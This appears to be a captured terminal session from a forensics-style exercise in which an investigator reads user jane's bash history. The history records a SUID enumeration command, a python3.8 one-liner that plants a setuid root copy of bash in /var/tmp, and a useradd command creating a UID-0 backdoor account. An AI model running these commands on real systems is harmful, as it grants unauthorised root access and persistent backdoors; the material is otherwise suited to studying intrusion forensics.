 drwxr-xr-x 4 jane jane 4096 Feb 13 00:36 .
drwxr-xr-x 6 root root 4096 Feb 12 18:00 ..
-rw------- 1 jane jane  317 Feb 13 02:23 .bash history
-rw-r--r-- 1 jane jane  220 Feb 12 17:07 .bash logout
-rw-r--r-- 1 jane jane 3771 Feb 12 17:07 .bashrc
drwx------ 2 jane jane 4096 Feb 12 17:16 .cache
-rw-r--r-- 1 jane jane  807 Feb 12 17:07 .profile
drwxr-xr-x 2 jane jane 4096 Feb 12 17:15 .ssh
$ cat .bash history
cat: .bash history: Permission denied
$ sudo cat .bash history
[sudo] password for investigator:
whoami
groups
cd ~
ls -al
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp
/bash && chown root:root /var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
exit
useradd -o -u 0 b4ckd00r3d
exit